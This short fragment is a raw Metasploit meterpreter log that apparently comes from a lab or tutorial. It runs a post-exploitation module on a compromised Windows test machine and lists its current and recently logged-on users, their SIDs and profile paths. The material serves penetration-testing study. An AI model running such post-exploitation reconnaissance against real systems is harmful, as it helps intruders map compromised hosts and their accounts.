 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-321011808-3761883066-353627080-1000 MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210117210604_default_192.168.0.20_host.users.activ_216264.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000 C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003 C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004 C:\Users\vagrant